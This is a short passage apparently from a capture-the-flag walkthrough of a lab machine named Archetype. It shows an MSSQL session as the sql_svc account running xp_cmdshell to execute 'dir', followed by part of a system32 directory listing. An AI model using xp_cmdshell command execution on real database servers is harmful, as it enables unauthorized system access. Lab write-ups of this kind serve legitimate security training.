 SQL (ARCHETYPE\sql_svc  dbo@master)> execute xp_cmdshell 'dir';
output
----------------------------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
NULL
 Directory of C:\Windows\system32
NULL
06/20/2026  03:51 AM    <DIR>          .
06/20/2026  03:51 AM    <DIR>          ..
09/15/2018  02:06 AM    <DIR>          0409
01/19/2020  04:09 PM    <DIR>          1033
09/15/2018  12:09 AM               404 @VpnToastIcon.png
09/15/2018  12:09 AM               518 @WindowsUpdateToastIcon.contrast-black.png
09/15/2018  12:09 AM               810 @WindowsUpdateToastIcon.contrast-white.png
09/15/2018  12:09 AM               518 @WindowsUpdateToastIcon.png
07/26/2021  09:22 AM           314,368 AcLayers.dll
09/15/2018  12:09 AM         5,504,000 aclui.dll
09/15/2018  12:09 AM           188,928 ActionQueue.dll
07/26/2021  09:22 AM           265,728 activeds.dll
09/15/2018  12:09 AM           112,128 activeds.tlb
07/26/2021  09:22 AM           612,864 actxprxy.dll
07/26/2021  09:22 AM            32,768 AcWinRT.dll
09/15/2018  12:09 AM            15,360 AcXtrnal.dll
09/15/2018  12:09 AM            24,064 adhapi.dll
07/26/2021  09:21 AM            97,792 adhsvc.dll
07/26/2021  09:21 AM           534,528 AdmTmpl.dll
07/26/2021  09:21 AM            58,368 adprovider.dll
07/26/2021  09:22 AM           284,160 adsldp.dll